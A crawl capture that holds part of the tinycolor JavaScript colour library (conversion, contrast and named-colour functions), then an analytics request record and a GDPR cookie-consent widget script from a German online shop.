            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToHex`
    // Converts an RGBA color plus alpha transparency to hex
    // Assumes r, g, b are contained in the set [0, 255] and
    // a in [0, 1]. Returns a 4 or 8 character rgba hex
    function rgbaToHex(r, g, b, a, allow4Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16)), pad2(convertDecimalToHex(a))];

        // Return a 4 character hex if possible
        if (allow4Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1) && hex[3].charAt(0) == hex[3].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0) + hex[3].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToArgbHex`
    // Converts an RGBA color to an ARGB Hex8 string
    // Rarely used, but required for "toFilter()"
    function rgbaToArgbHex(r, g, b, a) {
        var hex = [pad2(convertDecimalToHex(a)), pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];
        return hex.join("");
    }

    // `equals`
    // Can be called with any tinycolor input
    tinycolor.equals = function (color1, color2) {
        if (!color1 || !color2) return false;
        return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString();
    };
    tinycolor.random = function () {
        return tinycolor.fromRatio({
            r: Math.random(),
            g: Math.random(),
            b: Math.random()
        });
    };

    // Modification Functions
    // ----------------------
    // Thanks to less.js for some of the basics here
    // <https://github.com/cloudhead/less.js/blob/master/lib/less/functions.js>

    function _desaturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s -= amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _saturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s += amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _greyscale(color) {
        return tinycolor(color).desaturate(100);
    }
    function _lighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l += amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }
    function _brighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var rgb = tinycolor(color).toRgb();
        rgb.r = Math.max(0, Math.min(255, rgb.r - Math.round(255 * -(amount / 100))));
        rgb.g = Math.max(0, Math.min(255, rgb.g - Math.round(255 * -(amount / 100))));
        rgb.b = Math.max(0, Math.min(255, rgb.b - Math.round(255 * -(amount / 100))));
        return tinycolor(rgb);
    }
    function _darken(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l -= amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }

    // Spin takes a positive or negative amount within [-360, 360] indicating the change of hue.
    // Values outside of this range will be wrapped into this range.
    function _spin(color, amount) {
        var hsl = tinycolor(color).toHsl();
        var hue = (hsl.h + amount) % 360;
        hsl.h = hue < 0 ? 360 + hue : hue;
        return tinycolor(hsl);
    }

    // Combination Functions
    // ---------------------
    // Thanks to jQuery xColor for some of the ideas behind these
    // <https://github.com/infusion/jQuery-xcolor/blob/master/jquery.xcolor.js>

    function _complement(color) {
        var hsl = tinycolor(color).toHsl();
        hsl.h = (hsl.h + 180) % 360;
        return tinycolor(hsl);
    }
    function polyad(color, number) {
        if (isNaN(number) || number <= 0) {
            throw new Error("Argument to polyad must be a positive number");
        }
        var hsl = tinycolor(color).toHsl();
        var result = [tinycolor(color)];
        var step = 360 / number;
        for (var i = 1; i < number; i++) {
            result.push(tinycolor({
                h: (hsl.h + i * step) % 360,
                s: hsl.s,
                l: hsl.l
            }));
        }
        return result;
    }
    function _splitcomplement(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [tinycolor(color), tinycolor({
            h: (h + 72) % 360,
            s: hsl.s,
            l: hsl.l
        }), tinycolor({
            h: (h + 216) % 360,
            s: hsl.s,
            l: hsl.l
        })];
    }
    function _analogous(color, results, slices) {
        results = results || 6;
        slices = slices || 30;
        var hsl = tinycolor(color).toHsl();
        var part = 360 / slices;
        var ret = [tinycolor(color)];
        for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
            hsl.h = (hsl.h + part) % 360;
            ret.push(tinycolor(hsl));
        }
        return ret;
    }
    function _monochromatic(color, results) {
        results = results || 6;
        var hsv = tinycolor(color).toHsv();
        var h = hsv.h,
            s = hsv.s,
            v = hsv.v;
        var ret = [];
        var modification = 1 / results;
        while (results--) {
            ret.push(tinycolor({
                h: h,
                s: s,
                v: v
            }));
            v = (v + modification) % 1;
        }
        return ret;
    }

    // Utility Functions
    // ---------------------

    tinycolor.mix = function (color1, color2, amount) {
        amount = amount === 0 ? 0 : amount || 50;
        var rgb1 = tinycolor(color1).toRgb();
        var rgb2 = tinycolor(color2).toRgb();
        var p = amount / 100;
        var rgba = {
            r: (rgb2.r - rgb1.r) * p + rgb1.r,
            g: (rgb2.g - rgb1.g) * p + rgb1.g,
            b: (rgb2.b - rgb1.b) * p + rgb1.b,
            a: (rgb2.a - rgb1.a) * p + rgb1.a
        };
        return tinycolor(rgba);
    };

    // Readability Functions
    // ---------------------
    // <http://www.w3.org/TR/2008/REC-WCAG20-20081211/#contrast-ratiodef (WCAG Version 2)

    // `contrast`
    // Analyze the 2 colors and returns the color contrast defined by (WCAG Version 2)
    tinycolor.readability = function (color1, color2) {
        var c1 = tinycolor(color1);
        var c2 = tinycolor(color2);
        return (Math.max(c1.getLuminance(), c2.getLuminance()) + 0.05) / (Math.min(c1.getLuminance(), c2.getLuminance()) + 0.05);
    };

    // `isReadable`
    // Ensure that foreground and background color combinations meet WCAG2 guidelines.
    // The third argument is an optional Object.
    //      the 'level' property states 'AA' or 'AAA' - if missing or invalid, it defaults to 'AA';
    //      the 'size' property states 'large' or 'small' - if missing or invalid, it defaults to 'small'.
    // If the entire object is absent, isReadable defaults to {level:"AA",size:"small"}.

    // *Example*
    //    tinycolor.isReadable("#000", "#111") => false
    //    tinycolor.isReadable("#000", "#111",{level:"AA",size:"large"}) => false
    tinycolor.isReadable = function (color1, color2, wcag2) {
        var readability = tinycolor.readability(color1, color2);
        var wcag2Parms, out;
        out = false;
        wcag2Parms = validateWCAG2Parms(wcag2);
        switch (wcag2Parms.level + wcag2Parms.size) {
            case "AAsmall":
            case "AAAlarge":
                out = readability >= 4.5;
                break;
            case "AAlarge":
                out = readability >= 3;
                break;
            case "AAAsmall":
                out = readability >= 7;
                break;
        }
        return out;
    };

    // `mostReadable`
    // Given a base color and a list of possible foreground or background
    // colors for that base, returns the most readable color.
    // Optionally returns Black or White if the most readable color is unreadable.
    // *Example*
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:false}).toHexString(); // "#112255"
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:true}).toHexString();  // "#ffffff"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"large"}).toHexString(); // "#faf3f3"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"small"}).toHexString(); // "#ffffff"
    tinycolor.mostReadable = function (baseColor, colorList, args) {
        var bestColor = null;
        var bestScore = 0;
        var readability;
        var includeFallbackColors, level, size;
        args = args || {};
        includeFallbackColors = args.includeFallbackColors;
        level = args.level;
        size = args.size;
        for (var i = 0; i < colorList.length; i++) {
            readability = tinycolor.readability(baseColor, colorList[i]);
            if (readability > bestScore) {
                bestScore = readability;
                bestColor = tinycolor(colorList[i]);
            }
        }
        if (tinycolor.isReadable(baseColor, bestColor, {
            level: level,
            size: size
        }) || !includeFallbackColors) {
            return bestColor;
        } else {
            args.includeFallbackColors = false;
            return tinycolor.mostReadable(baseColor, ["#fff", "#000"], args);
        }
    };

    // Big List of Colors
    // ------------------
    // <http://www.w3.org/TR/css-color-4/#named-colors>
    var names = tinycolor.names = {
        aliceblue: "f0f8ff",
        antiquewhite: "faebd7",
        aqua: "0ff",
        aquamarine: "7fffd4",
        azure: "f0ffff",
        beige: "f5f5dc",
        bisque: "ffe4c4",
        black: "000",
        blanchedalmond: "ffebcd",
        blue: "00f",
        blueviolet: "8a2be2",
        brown: "a52a2a",
        burlywood: "deb887",
        burntsienna: "ea7e5d",
        cadetblue: "5f9ea0",
        chartreuse: "7fff00",
        chocolate: "d2691e",
        coral: "ff7f50",
        cornflowerblue: "6495ed",
        cornsilk: "fff8dc",
        crimson: "dc143c",
        cyan: "0ff",
        darkblue: "00008b",
        darkcyan: "008b8b",
        darkgoldenrod: "b8860b",
        darkgray: "a9a9a9",
        darkgreen: "006400",
        darkgrey: "a9a9a9",
        darkkhaki: "bdb76b",
        darkmagenta: "8b008b",
        darkolivegreen: "556b2f",
        darkorange: "ff8c00",
        darkorchid: "9932cc",
        darkred: "8b0000",
        darksalmon: "e9967a",
        darkseagreen: "8fbc8f",
        darkslateblue: "483d8b",
        darkslategray: "2f4f4f",
        darkslategrey: "2f4f4f",
        darkturquoise: "00ced1",
        darkviolet: "9400d3",
        deeppink: "ff1493",
        deepskyblue: "00bfff",
        dimgray: "696969",
        dimgrey: "696969",
        dodgerblue: "1e90ff",
        firebrick: "b22222",
        floralwhite: "fffaf0",
        forestgreen: "228b22",
        fuchsia: "f0f",
        gainsboro: "dcdcdc",
        ghostwhite: "f8f8ff",
        gold: "ffd700",
        goldenrod: "daa520",
        gray: "808080",
        green: "008000",
        greenyellow: "adff2f",
        grey: "808080",
        honeydew: "f0fff0",
        hotpink: "ff69b4",
        indianred: "cd5c5c",
        indigo: "4b0082",
        ivory: "fffff0",
        khaki: "f0e68c",
        lavender: "e6e6fa",
        lavenderblush: "fff0f5",
        lawngreen: "7cfc00",
        lemonchiffon: "fffacd",
        lightblue: "add8e6",
        lightcoral: "f08080",
        lightcyan: "e0ffff",
        lightgoldenrodyellow: "fafad2",
        lightgray: "d3d3d3",
        lightgreen: "90ee90",
        lightgrey: "d3d3d3",
        lightpink: "ffb6c1",
        lightsalmon: "ffa07a",
        lightseagreen: "20b2aa",
        lightskyblue: "87cefa",
        lightslategray: "789",
        lightslategrey: "789",
        lightsteelblue: "b0c4de",
        lightyellow: "ffffe0",
        lime: "0f0",
        limegreen: "32cd32",
        linen: "faf0e6",
        magenta: "f0f",
        maroon: "800000",
        mediumaquamarine: "66cdaa",
        mediumblue: "0000cd",
        mediumorchid: "ba55d3",
        mediumpurple: "9370db",
        mediumseagreen: "3cb371",
        mediumslateblue: "7b68ee",
        mediumspringgreen: "00fa9a",
        mediumturquoise: "48d1cc",
        mediumvioletred: "c71585",
        midnightblue: "191970",
        mintcream: "f5fffa",
        mistyrose: "ffe4e1",
        moccasin: "ffe4b5",
        navajowhite: "ffdead",
        navy: "000080",
        oldlace: "fdf5e6",
        olive: "808000",
        olivedrab: "6b8e23",
        orange: "ffa500",
        orangered: "ff4500",
        orchid: "da70d6",
        palegoldenrod: "eee8aa",
        palegreen: "98fb98",
        paleturquoise: "afeeee",
        palevioletred: "db7093",
        papayawhip: "ffefd5",
        peachpuff: "ffdab9",
        peru: "cd853f",
        pink: "ffc0cb",
        plum: "dda0dd",
        powderblue: "b0e0e6",
        purple: "800080",
        rebeccapurple: "663399",
        red: "f00",
        rosybrown: "bc8f8f",
        royalblue: "4169e1",
        saddlebrown: "8b4513",
        salmon: "fa8072",
        sandybrown: "f4a460",
        seagreen: "2e8b57",
        seashell: "fff5ee",
        sienna: "a0522d",
        silver: "c0c0c0",
        skyblue: "87ceeb",
        slateblue: "6a5acd",
        slategray: "708090",
        slategrey: "708090",
        snow: "fffafa",
        springgreen: "00ff7f",
        steelblue: "4682b4",
        tan: "d2b48c",
        teal: "008080",
        thistle: "d8bfd8",
        tomato: "ff6347",
        turquoise: "40e0d0",
        violet: "ee82ee",
        wheat: "f5deb3",
        white: "fff",
        whitesmoke: "f5f5f5",
        yellow: "ff0",
        yellowgreen: "9acd32"
    };

    // Make it easy to access colors via `hexNames[hex]`
    var hexNames = tinycolor.hexNames = flip(names);

    // Utilities
    // ---------

    // `{ 'name1': 'val1' }` becomes `{ 'val1': 'name1' }`
    function flip(o) {
        var flipped = {};
        for (var i in o) {
            if (o.hasOwnProperty(i)) {
                flipped[o[i]] = i;
            }
        }
        return flipped;
    }

    // Return a valid alpha value [0,1] with all invalid values being set to 1
    function boundAlpha(a) {
        a = parseFloat(a);
        if (isNaN(a) || a < 0 || a > 1) {
            a = 1;
        }
        return a;
    }

    // Take input from [0, n] and return it as [0, 1]
    function bound01(n, max) {
        if (isOnePointZero(n)) n = "100%";
        var processPercent = isPercentage(n);
        n = Math.min(max, Math.max(0, parseFloat(n)));

        // Automatically convert percentage into number
        if (processPercent) {
            n = parseInt(n * max, 10) / 100;
        }

        // Handle floating point rounding errors
        if (Math.abs(n - max) < 0.000001) {
            return 1;
        }

        // Convert into [0, 1] range if it isn't already
        return n % max / parseFloat(max);
    }

    // Force a number between 0 and 1
    function clamp01(val) {
        return Math.min(1, Math.max(0, val));
    }

    // Parse a base-16 hex value into a base-10 integer
    function parseIntFromHex(val) {
        return parseInt(val, 16);
    }

    // Need to handle 1.0 as 100%, since once it is a number, there is no difference between it and 1
    // <http://stackoverflow.com/questions/7422072/javascript-how-to-detect-number-as-a-decimal-including-1-0>
    function isOnePointZero(n) {
        return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1;
    }

    // Check to see if string passed in is a percentage
    function isPercentage(n) {
        return typeof n === "string" && n.indexOf("%") != -1;
    }

    // Force a hex value to have 2 characters
    function pad2(c) {
        return c.length == 1 ? "0" + c : "" + c;
    }

    // Replace a decimal with it's percentage value
    function convertToPercentage(n) {
        if (n <= 1) {
            n = n * 100 + "%";
        }
        return n;
    }

    // Converts a decimal to a hex value
    function convertDecimalToHex(d) {
        return Math.round(parseFloat(d) * 255).toString(16);
    }
    // Converts a hex value to a decimal
    function convertHexToDecimal(h) {
        return parseIntFromHex(h) / 255;
    }
    var matchers = function () {
        // <http://www.w3.org/TR/css3-values/#integers>
        var CSS_INTEGER = "[-\\+]?\\d+%?";

        // <http://www.w3.org/TR/css3-values/#number-value>
        var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";

        // Allow positive/negative integer/number.  Don't capture the either/or, just the entire outcome.
        var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";

        // Actual matching.
        // Parentheses and commas are optional, but not required.
        // Whitespace can take the place of commas or opening paren
        var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        return {
            CSS_UNIT: new RegExp(CSS_UNIT),
            rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
            rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
            hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
            hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
            hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
            hsva: new RegExp("hsva" + PERMISSIVE_MATCH4),
            hex3: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex6: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
            hex4: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex8: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
        };
    }();

    // `isValidCSSUnit`
    // Take in a single string / number and check to see if it looks like a CSS unit
    // (see `matchers` above for definition).
    function isValidCSSUnit(color) {
        return !!matchers.CSS_UNIT.exec(color);
    }

    // `stringInputToObject`
    // Permissive string parsing.  Take in a number of formats, and output an object
    // based on detected format.  Returns `{ r, g, b }` or `{ h, s, l }` or `{ h, s, v}`
    function stringInputToObject(color) {
        color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
        var named = false;
        if (names[color]) {
            color = names[color];
            named = true;
        } else if (color == "transparent") {
            return {
                r: 0,
                g: 0,
                b: 0,
                a: 0,
                format: "name"
            };
        }

        // Try to match string input using regular expressions.
        // Keep most of the number bounding out of this function - don't worry about [0,1] or [0,100] or [0,360]
        // Just return an object and let the conversion functions handle that.
        // This way the result will be the same whether the tinycolor is initialized with string or object.
        var match;
        if (match = matchers.rgb.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3]
            };
        }
        if (match = matchers.rgba.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsl.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3]
            };
        }
        if (match = matchers.hsla.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsv.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3]
            };
        }
        if (match = matchers.hsva.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hex8.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                a: convertHexToDecimal(match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex6.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
        }
        if (match = matchers.hex4.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                a: convertHexToDecimal(match[4] + "" + match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex3.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
        }
        return false;
    }
    function validateWCAG2Parms(parms) {
        // return valid WCAG2 parms for isReadable.
        // If input parms are invalid, return {"level":"AA", "size":"small"}
        var level, size;
        parms = parms || {
            level: "AA",
            size: "small"
        };
        level = (parms.level || "AA").toUpperCase();
        size = (parms.size || "small").toLowerCase();
        if (level !== "AA" && level !== "AAA") {
            level = "AA";
        }
        if (size !== "small" && size !== "large") {
            size = "small";
        }
        return {
            level: level,
            size: size
        };
    }

    return tinycolor;

}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=127359716&t=pageview&_s=1&dl=https%3A%2F%2Fvulkan-shop.de%2Fzeitschriften%2Fautomation-blue&ul=en-us%40posix&dt=Automatisierungsl%C3%B6sungen%20f%C3%BCr%20Wassersysteme&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=501638098&gjid=1294971054&cid=150379631.1769030497&tid=UA-101795793-1&_gid=2101531168.1769030497&_r=1&_slc=1&z=1029201417
body_size: -450
content:
2,cG-G2JR2R18J1

--- FILE ---
content_type: application/javascript
request_url: https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/FME_GDPR/js/gdprcookie.js
body_size: 512
content:
/**
 * GDPR Module
 * @Copyright � FME fmeextensions.com. All rights reserved.
 * @autor Tahir Mehmood <tahir.mehmood@unitedsol.net>
 * @package FME GDPR
 * @license See COPYING.txt for license details.
 */

define([
    "jquery",
    "jquery/ui",
    "mage/cookies"
], function ($) {
    "use strict";
    $.widget('fme.gdpr', {
        _create: function () {
            if ($.mage.cookies.get(this.options.cookieName)) {
                this.element.hide();
            } else {
                this.element.show();
            }
            $(this.options.cookieAllowSelector).on('click', $.proxy(function () {
                var cookieExpires = new Date(new Date().getTime() + this.options.cookieLifetime * 1000);
                $.mage.cookies.set(this.options.cookieName, this.options.cookieValue, {expires: cookieExpires, path: this.options.cookiePath, domain: this.options.cookieDomain});
                this.element.hide();
            }, this));

            $(this.options.cookieMoreSelector).on('click', $.proxy(function () {
                window.open(this.options.cookieMore,'_blank');
            }, this));
        }
    });

    return $.fme.gdpr;
});
